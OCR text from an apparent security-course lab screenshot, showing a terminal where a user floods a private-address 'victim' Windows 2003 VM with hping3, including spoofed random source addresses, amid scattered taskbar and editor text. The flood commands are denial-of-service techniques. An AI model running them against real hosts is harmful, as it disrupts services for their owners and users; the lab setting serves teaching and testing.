 *Assessment 02 - Pra
Win2003_Victim01 [Running] - Oracle VM VirtualBox
File
Terminal
ppoteete@ventfoo ~ $ sudo hping3 --flood 10.25.150.99
HPING 10.25.150.99 (eth0 10.25.150.99): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.25.150.99 hping statistic ---
14421363 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ppoteete@ventfoo ~ $ sudo hping3 --flood --rand-source 10.25.150.99
HPING 10.25.150.99 (eth0 10.25.150.99): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.25.150.99 hping statistic ---
3030235 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ppoteete@ventfoo ~ $ sudo hping3 --flood --rand-source 10.25.150.99
21 -p --des
22 -V --ver
23 -S --syn
24 -P --pus
25 -U --urg
26
27
28
Processes: 26 CPU Usage: 1% Commit Charge: 115M / 1777M
Recycle Bin
Start Computer Management C:\WINDOWS\system32... Windows Task Manag... 1:07 PM
Right Ctrl
Plain Text Tab Width: 8 Ln 15, Col 41 INS